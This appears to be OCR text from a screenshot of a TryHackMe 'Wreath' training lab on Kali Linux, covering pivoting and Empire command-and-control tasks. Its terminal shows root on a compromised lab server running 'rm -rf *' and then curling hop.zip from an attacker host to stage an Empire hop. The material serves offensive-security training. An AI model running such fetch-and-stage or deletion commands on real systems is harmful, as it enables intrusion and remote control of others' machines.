 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:24 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 16 Pivoting Conclusion
Task 17 Git Server Enumeration
Task 18 Git Server Pivoting
Task 19 Git Server Code Review
Task 20 Git Server Exploitation
Task 21 Git Server Stabilisation & Post Exploitation
Task 22 Command and Control Introduction
Task 23 Command and Control Empire: Installation
Task 24 Command and Control Empire: Overview
Task 25 Command and Control Empire: Listeners
kali@kali:~/Wreath
File Actions Edit View Help
[root@prod-serv hop-dark]# ls
admin login news.php
[root@prod-serv hop-dark]# rm -rf *
[root@prod-serv hop-dark]# ls
[root@prod-serv hop-dark]# curl http://10.50.73.19:6060/hop.zip -o hop.zip
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2955 100 2955 0 0 12847 0 --:--:-- --:--:-- --:--:-- 12847
[root@prod-serv hop-dark]# ls
hop.zip
[root@prod-serv hop-dark]# unzip hop.zip
Archive: hop.zip
starkiller
in Time Hostname Process Language Username Working Hours Actions
No data available
Rows per page: 10 –
Starkiller | Empire | Sponsor for extra features | Exclusively released for Kali Linux
000/tcp
p
p
s.php
[wreath] < 3:ssh-webserver-gitstack 4:sshuttle 5:python3- 6:ssh*"kali" 23:24 07-Mar-21